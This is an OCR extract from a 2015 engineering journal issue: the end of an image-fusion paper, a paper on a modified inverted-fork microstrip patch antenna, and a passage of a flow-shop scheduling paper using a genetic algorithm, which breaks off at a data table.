

Fig 4: Comparison of GIF and WGIF using VIFF values.

CONCLUSION

In this paper, a novel image fusion method has been proposed. Fusion of the image based on weighted Guided Filter were incoporated in our project. This method utilizes the average filter to get the two-scale representations, which is simple and effective. More

importantly, the guided filter is used in a novel way to make full use of the strong correlations between neighborhood pixels for weight optimization.Encouragingly, this method is very robust to image registration.A weighted guided image filter (WGIF) is proposed in this paper by incorporating an edge-aware weighting into the guided image filter (GIF). The WGIF preserves sharp edges as well as existing global filters, and the complexity of the WGIF is O(N) for an image with N pixels which is almost the same as the GIF.Furthermore, the proposed method is computationally efficient, making it quite qualified for real applications.

REFERENCES:

[1] Shutao Li and Xudong Kang, "Image Fusion with guided filtering," IEEE Trans. Image Process., Vol. 22, no. 7, July 2013 .
[2] A. A. Goshtasby and S. Nikolov, "Image fusion: Advances in the state of the art,"Inf. Fusion, vol. 8, no. 2, pp. 114-118, Apr. 2007 .
[3] D. Socolinsky and L. Wolff, "Multispectral image visualization through first-order fusion,"IEEE Trans. Image Process., vol. 11, no. 8, pp. 923-931, Aug. 2002.
[4] R. Shen, I. Cheng, J. Shi, and A. Basu, "Generalized random walks for fusion of multi-exposure images," IEEE Trans. Image Process., vol. 20, no. 12, pp.3634 -3646, Dec. 2011.
[5] S. Li, J. Kwok, I. Tsang, and Y. Wang, "Fusing images with different focuses using support vector machines," IEEE Trans. Neural Netw., vol. 15, no. 6, pp. 1555-1561,Nov. 2004
[6] G. Pajares and J. M. de la Cruz, "A wavelet-based image fusion tutorial," Pattern Recognit., vol. 37, no. 9, pp. 18551872, Sep. 2004.
[7] D. Looney and D. Mandic, "Multiscale image fusion using complex extensions of EMD," IEEE Trans. Signal Process., vol. 57, no. 4, pp. 1626-1630, Apr. 2009.
[8] M. Kumar and S. Dass, "A total variation-based algorithm for pixellevel image fusion," IEEE Trans. Image Process.,vol. 18, no. 9, pp. 2137-2143, Sep. 2009.
[9] P. Burt and E. Adelson, "The laplacian pyramid as a compact image code," IEEE Trans. Commun., vol. 31, no. 4, pp. 532 - 540, Apr. 1983.
[10]] J. Liang, Y. He, D. Liu, and X. Zeng, "Image fusion using higher order singular value decomposition," IEEE Trans. Image Process., vol. 21, no. 5, pp. 2898-2909,May 2012.
[11] M. Xu, H. Chen, and P. Varshney, "An image fusion approach based on markov random _elds," IEEE Trans. Geosci. Remote Sens., vol. 49, no. 12, pp. 5116-5127,Dec. 2011.
[12] K. He, J. Sun, and X. Tang, "Guided image filtering," in Proc. Eur. Conf. Comput.Vis., Heraklion, Greece, Sep. 2010, pp. 1 - 14.
[13] Z. Farbman, R. Fattal, D. Lischinski, and R. Szeliski, "Edge-preserving decompositions for multi-scale tone and detail manipulation," ACM Trans. Graph., vol. 27,no. 3, pp. 67 - 167 - 10, Aug. 2008.
[14] F. Durand and J. Dorsey, "Fast bilateral _ltering for the display of highdynamic range images," ACM Trans. Graph., vol. 21, no. 3, pp. 257 - 266, Jul. 2002.
[15] N. Draper and H. Smith, "Applied Regression Analysis". New York, USA: Wiley, 1981.
[16] Zhengguo Li, Senior Member IEEE, Jinghong Zheng, Member IEEE, Zijian Zhu, Member IEEE,, "Weighted Guided Filtering," 2013 IEEE.
[17] L. Itti, C. Koch, and E. Niebur, "A model of saliency-based visual attention for rapid scene analysis," IEEE Trans. Pattern Analysis and Machine Intelligence, vol. 20, no. 11, pp. 1254-1259, Nov. 1998

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Modified Inverted fork Patch Antenna for Microwave Applications

Ragini Sharma[1], Mahesh kumar Aghwariya[2]

[1]Department of Electronics and communication Engineering

KIET, Ghaziabad, India

Email: ragini.mits@gmail.com

[2]Department of Electronics and communication Engineering

THDC Institute of Hydropower Engineering and Technology ,Uttarakhand , India

Email: mahi24wings@gmail.com

Abstract: This paper presents a miniaturized inverted fork patch antenna with ground plane. This design is a modified design of [1]. This design offer proper impedance matching of patch antenna with tremendously increased bandwidth (1 GHz). It reduces return loss of antenna and increases the gain of antenna. This antenna has been simulated at 2.67GHz frequency using CST software. This modified design reduces back lobe radiations of patch antenna hence increases the directivity of antenna. The proposed antenna design has good directional properties and also miniaturize patch antenna so it can be widely used in microwave applications.

Keywords: Patch Antenna, Return loss, Bandwidth, Gain, Impedance Matching, Side lobes, CST Software

1. INTRODUCTION

Microstrip antennas are one of the most widely used antennas for wireless communication [2]. A Microstrip patch antenna is a type of antenna that offers a low profile, i.e. thin and easy manufacturability, which provides a great advantage over traditional antennas. Patch antennas are planar antenna used in

wireless links and other microwave applications. The Microstrip technique is a planar technique used to produce lines conveying signals and antennas coupling such lines and radiated waves. It uses conductive strips and/or patches formed on the top surface of a thin dielectric substrate separating them from a conductive layer on the bottom surface of the substrate and constituting a ground for the line or the antenna. A patch is typically wider than a strip and its shape and dimension are important features of the antenna.

Microstrip patch antennas are probably the most widely used type of antennas today due to their advantages such as light weight, low volume, low cost, compatibility with integrated circuits and easy to install on the rigid surface. Furthermore, they can be easily designed to operate in dual-band, multi-band application, dual or circular polarization. They are important in many Microwave applications.

However, microstrip patch antennas inherently have narrow bandwidth and bandwidth enhancement is usually demanded for practical applications, so for extending the bandwidth many approaches have been utilized. In addition some applications of the microstrip antenna in communication systems required smaller antenna size in order to meet the miniaturization requirements.

This paper presents a miniaturized inverted fork patch antenna with ground plane for microwave applications**,** which is suitable for the 2.67GHz frequency or S-band of microwave frequency operations. The prospect of this design is to obtain a small size, light weight and low cost miniaturized antenna with good antenna characteristics and ease of integration using feed-networks.

Impedance matching is an important parameter in designing of antenna. This mismatch degrades antenna performances, and is dependent on the external circuitry which is connected to the antenna [3]. Proposed design of patch antenna provides proper impedance matching for a patch antenna. All simulations have done by Computer simulation technique (CST) MW studio software [4].

II. DESCRIPTION OF ANTENNA

A patch antenna has simulated at 2.67GHz frequency. CST MW studio software is used to simulate rectangular microstrip patch antenna.

A. Desired Parametric Analysis [2], [5]*:*

Calculation of Width (W)

$$W = \frac{1}{2f_r\sqrt{\mu_0\varepsilon_0}}\sqrt{\frac{2}{\varepsilon_r+1}} = \frac{C}{2f_r}\sqrt{\frac{2}{\varepsilon_r+1}} \qquad (1)$$

Effective dielectric constant is calculated from**:**

$$\varepsilon_{eff} = \frac{\varepsilon_r+1}{2} + \frac{\varepsilon_r-1}{2}\left(\frac{1}{\sqrt{1+\frac{12h}{w}}}\right) \qquad (2)$$

The actual length of the Patch (L)

$$L = L_{eff} - 2\Delta L \qquad (3)$$

where

$$Leff = \frac{C}{2f_r\sqrt{\varepsilon_{eff}}} \qquad (4)$$

Calculation of Length Extension

$$\frac{\Delta L}{h} = 0.412 \frac{(\varepsilon_{eff}+0.3)\left(\frac{w}{h}+0.264\right)}{(\varepsilon_{eff}-0.258)\left(\frac{w}{h}+0.8\right)} \quad (5)$$

where,

ε_{reff} = Effective dielectric constant,

ε_r = Dielectric constant of substrate,

h = Height of dielectric substrate,

W = Width of the Patch,

L = Length of the Patch,

ΔL = Effective Length,

f_r = Resonating Frequency

The parameters of rectangular microstrip patch antenna are W= 37.6362mm, L=29.043mm, Cut Width= 5.5mm, Cut Depth= 10mm, length of transmission line feed= 17.2mm, with width of the feed=3mm shown in Figure 1. The rectangular microstrip patch antenna designed on one side substrate with ε_r = 4.3 and height from the ground plane d= 1.6mm.

Table 1: describe the specification of proposed patch antenna. Figure 1: shows the design view of patch antenna. Figure 2: shows the design and dimensions of ground plane.

TABLE 1: Rectangular microstrip patch antenna specification

Parameters	**Dimensions**	**Unit**
Dielectric Constant (ϵr)	4.3	-
Loss Tangent (tan ∂)	0.02	-
Thickness (h)	1.6	mm
Operating Frequency	1.8	GHz
Length (L)	29.043	mm
Width (W)	37.6362	mm
Cut Width(A)	5.5	mm
Cut Depth(B)	10	mm
Path Length(C)	17.2	mm
Width Of Feed(D)	3	mm



Figure 1: Design of proposed microstrip patch antenna (all dimensions in mm)



Figure 2: Ground plane of proposed rectangular microstrip patch antenna (all dimensions in mm)

III. RESULTS AND DISCUSSION

CST-MWS software in Transient Mode is used for simulations. First, patch antenna is designed and analyzed at the frequency of 2.62GHz. Figure 3 shows the graph between return loss and frequency which shows a return loss of -65.913dB. Figure 4 shows the smith chart [5] of the microstrip patch antenna, it shows that the impedance of the antenna is matched with feed i.e. 50Ω impedance is obtained.



Figure 3: Simulated result of rectangular microstrip patch antenna without metamaterial



Figure 4: Smith chart of the rectangular microstrip patch antenna with Metamaterial

By investigation of both result shown in figure 3 and figure 4, it is clear that patch antenna shows greater reduction in return loss and miniaturize patch antenna..Impedance matching is analyzed by investigating the Smith chart of antenna. Figure 5 shows the gain of rectangular microstrip patch antenna. It is clear from figure 5 that 2.554dB gain and 96.27% radiation efficiency is obtained which is good.



Figure 5: Radiation pattern and gain of proposed patch antenna



Figure 6: H-Field Radiation pattern of proposed microstrip patch antenna



Figure 7: E-Field Radiation pattern of proposed microstrip patch antenna

Figure 6 shows H field Radiation pattern of antenna which shows main lobe magnitude of -35.2dBA/m, angular width (3dB) of 85.4Degree.

Figure 7 shows E-field Radiation pattern of antenna which shows main lobe magnitude of 16.3dBV/m, angular width (3dB) of 85.4Degree .Minor lobe or back lobe is very small. Minor lobe usually represents radiation in undesired direction and they should be minimized [13].

IV.CONCLUSION

Modified design of Microstrip patch antenna at 2.62GHz has been proposed in this paper. In the base design return loss is about -25dB and bandwidth is very less, while modified design shows return loss of -65.913 dB and bandwidth of 1GHz. In this work it is found that some changes in dimensions of patch antenna show the greater increment in bandwidth and reduction in return loss. This work on patch antenna also encourages the application of patch antennas as microwave sensor.

REFERENCES

[1] M. Ben Ahmed,M.Bouhorma, F. Elouaai, A. Mamouni, "Design of new multistandard patch antenna GSM/PCS/UMTS/HIPERLAN for mobile cellular phones",European journal of scientific research ISSN 1450-216X vol.32 No.2, pp 151-157, (2009)

[2] W.L. Stutzman, G.A. Thiele, "Antenna Theory and design", John Wiley & Sons, 2nd Ed., New York, 1998.

[3]. David M. Pozar, "Microwave Engineering", 3rd Edition, John Wiley & Sons, 2004.

[4]http://www.cst.com/content/products/mws/overview.aspx © 2012 CST Computer Simulation Technology AG.

[5] Constantine A.Balanis, "Antenna Theory and Design", John Wiley & Sons, Inc., 1997.

[6] J. S. Colburn and Y. Rahmat-Samii, "Patch antennas on externally perforated high dielectric constant substrates," IEEE Trans. Antennas Propag., vol. 47, no. 12, pp. 1785–1794, Dec. 1999

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Optimization of Make-span and Total Tardiness for Flow shop Scheduling Using Genetic Algorithm

P. Muni Babu, B.V. Himasekhar sai, Dr. A. Sreenivasulu Reddy

Department of Mechanical Engineering, S.V University College of Engineering, Tirupati, A.P, India

E-mail:munibabu29@gmail.com

Abstract— The Flow Shop Scheduling refers to the schedule planning problems especially for larger volume of systems with very less variations in requirements. Make-span and total tardiness are two most important goals in scheduling to make the given schedule plan as an efficient and should be able to satisfy the customer demands. Flow shop scheduling become NP Hard problem due to its larger size and laborious operations; moreover the bigger problem need more time to solve. In this paper genetic algorithm is used to solve n-jobs m-machines flow shop scheduling problem to get the optimum results of make-span and total tardiness. A JAVA program is developed for this scheduling problem, where the key operation for obtaining the optimum results is coded by GA(Genetic Algorithm). The present work considers two case studies one of them is that all jobs are required for every machine in a shop floor, and the second case is a job may not require to vary machine. In each case four simulation runs are performed for each combination of crossover and mutation in order to optimize the make-span, total tardiness and therefore finally to find the required job sequence.

Keywords— Flowshop Scheduling, Genetic Algorithm, NP Hard, Make-span, Total Tardiness, Java.

INTRODUCTION

Scheduling is one of the critical issues in a manufacturing system. The problem in scheduling focuses on how to allocate the limited resources of production, such as machinery, material handling, operators, and other equipment to carry out the process in a series of operating activities (job) in a certain period of time to optimize certain objective function.

Flow shop scheduling problem is Non-Polynomial hard (NP-Hard) problem because the bigger problem requires more time to get the optimal solution. Thus, the use of exact methods such as branch and bound, linear programming and Lagrangian relaxation is not effective enough and needs other method which is able to give effective in terms of results and computation time. The Flow Shop Scheduling involves where a set of 'n' jobs have to be processed with identical flow patterns on 'm' machines. The jobs have different processing time for different machines and jobs have different due date. Each job has to be processed in different stages in particular order. In this case arrangement of the jobs in a particular order is done to get many combinations and choose that combination where the minimum make-span and minimum total tardiness are achieved.

The flow shop scheduling problems become more complex with multi-objective. Therefore, it is required simultaneous consideration of multiple goals to generate the schedule so that it is able to optimize some objectives. Utility function approach is a method often used in multi objective problem, in which each objective will be given the weight suits in order of priority. The purpose of this work is to optimize two objective functions, make-span and total tardiness in flow shop scheduling.
Flow shop scheduling with multi objective involves several parameters, thus it leads to a combinational flow shop problem. In the present work, an attempt is made to optimize make span and total tardiness of Flow shop scheduling problem using Genetic Algorithm (GA) approach.

ASSUMPTIONS OF FLOW SHOP SCHEDULING

The flow shop scheduling problem considers the following assumptions:

- The operation processing times on the machines are known, fixed and some of them may be zero if some job is not processed on a machine.
- Set-up times for the operations are included in the processing times.
- Every job has to be processed on all machines in the order (j = 1, 2, ..., m).
- Every machine processes only one job at a time.
- Every job is processed on one machine at a time.
- Operations are not pre-emptive.

PROBLEM DESCRIPTION

In flow shop there are 'm' machines and 'n' jobs. Each job consists of m operations and each operation requires a different machine

n-jobs have to be processed in the same sequence on m-machines. Processing time of job i on machine j is given by t_{ij} (i =1… n ; j =1,…,m), and each job due date D_i (i=1, 2….n).

A performance measures for scheduling is make-span (C_{max}) which has been used for maximum utilization of resources to increase productivity and stated as maximum completion time of last job to exit from the system.
C_{max} = Max (C_1 ,……., C_n).

Second performance measures for scheduling is Total tardiness is given as:

Total tardiness =$\sum T[i]$

Where $T[i] = C[i] - D[i]$ $C[i] - D[i] \geq 0$

$= 0$ otherwise.

This has been used for satisfies customer demands.

The multi objective is to optimize both the make-span and total tardiness together. The main objective is achieved by introducing weightages for individual objective. The values of the weightages (w) can be fixed depending on priority. The values usually lie between 0 and 1. Equal priority for Make-span and Total Tardiness are considered in the present study.

Therefore multi-objective fitness function is obtained by combining the above two objectives into single scalar function so as to minimize make-span, total tardiness, which has been framed as:

$f(x)=\text{Min } [W_1 C_{max}+W_2 \sum T_{[i]}]$
Subjected to the constraints: $W_1 \geq 0$, $W_2 \geq 0$ And $W_1+W_2 = 1$
Where,

C_{max} = Makespan,
$\sum T_{[i]}$ = Total Tardiness,
W_1= Weight for Makespan,
W_2 = Weight for Total Tardiness.

ADOPTED METHODOLOGY

GA is inspired by Darwin's Theory about evolution - "survival of the fittest". GA represents an intelligent exploitation of a random search used to solve optimization problems. In the Simple GA-based approach, the various stages like evaluation, selection, crossover and mutation are repeatedly executed after initialization until a stopping criterion is met. The algorithm works on multiple solutions simultaneously. In this a general purpose schedule optimizer for manufacturing flow shops scheduling using genetic algorithms. Genetic Algorithm Procedure as follows

Step-1: Generate Initial Population
Initial solutions are randomly generated and these initial solutions form the first population.

Step-2: Record Optimal Solutions
Calculate the objective values of chromosomes in the population and record the optimal solutions.

Step-3: Calculate Objective Value
The total objective function is constituted of the linear combination of objective functions. And the weights are fixed depending on priority. For a solution x, the objective function in the study is represented as follows:

$f(x)=[W_1 C_{max}+W_2 \sum T_{[i]}]$
Where,
C_{max} = make-span
$\sum T_{[i]}$ = total tardiness

Step-4: Evaluate Fitness Value
For a solution x, its fitness equals to the minimum objective value in the generation itself.

Fitness value= $\text{Min}(W_1 C_{max}+W_2 \sum T_{[i]})$

Step-5: Reproduction / Selection
The individuals from previous population are taken in which crossover and mutation has taken place.

Step-6: Crossover
In this study, two point crossover is used. For a crossover, two strings are to be selected randomly to make a pair for crossover.
For Example

String 1: 12 **345** 678
String 2: 23 **156** 487

Let crossover positions selected are after 2 and after 5. The elements between these are exchanged in parent strings, keeping other bits unchanged. So off springs produced are

New String 1 after crossover: 12 **156** 678
New String 2 after crossover: 23 **345** 487

Step-7: Mutation
In the present work, Position Based mutation is used. .
Example:
String before mutation: 13**2**46875

Let the randomly selected job is 2 and position after mutation is 5. Thus the string after mutation is
So string after mutation: 1346**2**875

Step-8: Replacement
The new population generated by the previous steps updates the old population.

Step-9: Update Optimal Solutions
Search the optimal solutions in the new population and update the old optimal solutions with new ones.

Step-10: Stopping Rule
If the number of generations equals to the pre-specified number then stop, otherwise go to step-5.



Figure.1 Flow Chart for Genetic Algorithm

RESULTS AND DISCUSSION

In this section two examples are presented to evaluate the proposed method. To perform experimental the presented algorithm is coded in java and executed.

For case studies of flow shop, optimization is carried out by taking into consideration, four combinations of iterations 50, 75, 100, 150. Simulations runs for each combination of parameter are carried out and optimization yields the best make-span and total tardiness as well as jobs sequence among four simulation runs.

Case study-1

It is an 8 jobs and 5 machines flow shop problem has been taken into consideration Table 1 provides the details of processing times as well as each job due date information for the case study.

Table 1. Processing Time of Jobs on Machine and Job Due Date (All values are in minutes**)**

Job No.	M_1	M_2	M_3	M_4	M_5	Due Date
1	32	21	10	51	33	678
2	1	27	42	19	45	396
3	61	87	66	23	58	421
4	42	45	75	85	97	369
5	62	59	41	86	91	626
6	61	24	24	81	85	597
7	3	71	3	93	30	780
8	97	34	36	31	38	450

Weightage for make-span and tardiness is same i.e 0.5 (W_1=0.5, W_2=0.5).

Table 2. Optimum Sequence and Make-span for Case Study

S. No	No. of iteration	Time taken for simulation	Make-span	Total tardiness	Tardiness jobs	Fitness value	Job sequence
1	50	54sec	698	24	3	361	3-6-8-2-5-7-1-4
2	75	1min 40sec	698	24	3	361	3-6-8-2-5-7-1-4
3	100	2min 46sec	698	24	3	361	7-6-4-8-5-1-3-2
4	150	4min 35sec	695	4	4	349.5	8-6-5-2-4-1-3-7

Table 2 shows the evolution of fitness value with the four simulation runs. The best fitness value and sequence of jobs among four simulation runs are 349.5 and 8-6-5-2-4-1-3-7 respectively. And corresponding sequence make-span and tardiness are 695 and 4 respectively.

Case Study-2

It is an 8 Jobs and 8 Machines General Flow Shop problem. This is a typical flow shop problem where some jobs require few machines available in the shop and other jobs require some other machines available on shop. Table 3 shows the processing time of various jobs on the machines and each job due date. A zero entry in a cell indicates that a job does not require a particular machine.

Table 3. Processing Time of Jobs on Machine and Job Due Date (All values are in minutes**)**

Job	M_1	M_2	M_3	M_4	M_5	M_6	M_7	M_8	Due Date
1	20	0	18	12	22	16	0	18	180
2	18	22	20	0	16	0	15	20	200
3	0	12	20	20	0	18	17	13	210
4	14	19	0	17	20	14	26	0	128
5	18	0	21	0	16	10	20	14	170
6	0	15	14	20	23	0	15	20	140
7	21	21	0	10	10	23	23	0	146
8	13	22	19	13	0	17	0	12	150

